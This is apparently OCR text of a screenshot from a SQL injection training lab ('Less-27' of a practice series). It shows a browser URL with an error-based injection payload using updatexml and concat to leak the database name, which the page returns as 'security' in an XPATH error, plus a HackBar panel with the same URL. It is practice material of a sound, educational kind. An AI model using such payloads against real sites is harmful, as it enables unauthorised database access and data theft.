 不安全 d16.s.iproute.cn/Less-27/?id=a%27and(updatexml(1,concat(0x7e,database(),0x7e),1))||%271
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\wwwroot\d16.s.iproute.cn\Less-27\inde
XPATH syntax error: '~security~'
SQLI DUMB SERIES-2
All Your UNION
DevTools - d16.s.iproute.cn/Less-27/?id=a%27and(updatexml(1,concat(0x7e,database(),0x7e),1))||%271
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://d16.s.iproute.cn/Less-27/?id=a'and(updatexml(1,concat(0x7e,database(),0x7e),1))||'1